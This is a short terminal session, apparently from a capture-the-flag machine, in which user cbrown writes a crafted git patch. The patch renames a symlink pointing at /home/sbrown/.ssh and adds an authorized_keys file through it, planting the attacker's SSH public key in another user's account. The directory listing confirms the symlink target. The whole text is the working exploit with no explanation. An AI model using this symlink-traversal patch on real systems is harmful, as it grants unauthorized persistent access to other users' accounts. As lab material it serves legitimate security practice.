 cbrown@snoopy:~/rep$ cat > x.patch
diff --git a/symlink b/renamed-symlink
similarity index 100%
rename from symlink
rename to renamed-symlink
--
diff --git /dev/null b/renamed-symlink/authorized_keys
new file mode 100644
index 0000000..039727e
--- /dev/null
+++ b/renamed-symlink/authorized_keys
@@ -0,0 +1,1 @@
+ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDf0vn8aTVbLEe15MSP30ZU9nqU0inanaIn/+a6X0E2srhHmDG0bhVKZc6YSjBPJvMHa3BJBj2NWVfLFnHfpCj2OLltqS1Lu6B0YY6MrRftxa5EnP90fxtK5IQQCQkQFLlywIx9HZRX6hxbODLSdAmsc2qFbOSGxQqUc2/dPC6edIM/bQ1O2TSlIvY/thHNk5mALS6
8KEkuUFtxb4EiR/PChKQyh2D7/seWm3rPK4A4cupkpPZ+UOjxYwYjqe/Ken7N4ZK16dsxtXsioYrcLODeGEH1BW+x1880PzlAJPB2spnkdnvmniYETX+hVwCq2aNNpRttE4fpte7i/00nnw3BF77XBlOBeqCN/50YQbZDazj6kQXrbD9jCjfinkCVlodtQrtC9JtCLLPhvYAdwfH+7oAy8GtHSUFhpl0qbMvPj5Tkk4F
HsIrhprXr4W+w6H5dAi7FCJc+eYR42JiWJUNrKl2sUdHg1zTvwM+4vIur9/2Qot263w5IThzzXwZkBq8= cbrown@snoopy.htb
cbrown@snoopy:~/rep$ ls
symlink  x.patch
cbrown@snoopy:~/rep$ ls -la
total 16
drwxrwxrwx 3 cbrown cbrown 4096 Sep  4 14:10 .
drwxrwxrwx 5 cbrown cbrown 4096 Sep  4 13:50 ..
drwxrwxr-x 7 cbrown cbrown 4096 Sep  4 13:55 .git
lrwxrwxrwx 1 cbrown cbrown   17 Sep  4 13:39 symlink -> /home/sbrown/.ssh
-rw-rw-r-- 1 cbrown cbrown  849 Sep  4 14:10 x.patch